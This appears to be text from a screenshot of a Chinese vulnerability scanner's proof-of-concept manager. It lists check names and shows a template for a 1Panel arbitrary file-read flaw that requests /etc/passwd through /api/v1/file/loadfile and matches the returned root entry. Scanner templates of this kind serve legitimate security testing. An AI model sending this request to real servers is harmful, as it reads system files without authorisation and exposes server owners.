 漏洞详情
POC管理
指纹管理
名称
根据规则过滤POC
名称
1panel-loadfile-fileread
3com-nj2000-default-login
3com-wireless-default-login
3cx-management-console
74cms-sqli
74cms-weixin-sqli
CNVD-2017-03561
CNVD-2017-06001
CNVD-2018-13393
CNVD-2019-01348
CNVD-2019-06255
CNVD-2019-19299
CNVD-2019-21953
当前状态: 只读
复制
保存
1 id: 1panel-loadfile-fileread
2
3 info:
4 name: 1Panel loadfile 后台文件读取漏洞
5 author: SleepingBag945
6 severity: high
7 description: |-
8 1Panel后台存在任意文件读取漏洞，攻击者通过漏洞可以获取服务器中的敏感信息文件
9 reference:
10 - https://github.com/zan8in/afrog/blob/main/v2/pocs/afrog-pocs/vulnerability/1panel-loadfile-filer
11 tags: 1Panel-面板
12
13 http:
14 - raw:
15 - |
16 POST /api/v1/file/loadfile HTTP/1.1
17 Host: {{Hostname}}
18 Content-Type: application/json; charset=utf-8
19
20 {"paht":"/etc/passwd"}
21
22 matchers-condition: and
23 matchers:
24 - type: status
25 status:
26 - 200
27 - type: regex
28 regex:
29 - "root:.*:0:0:"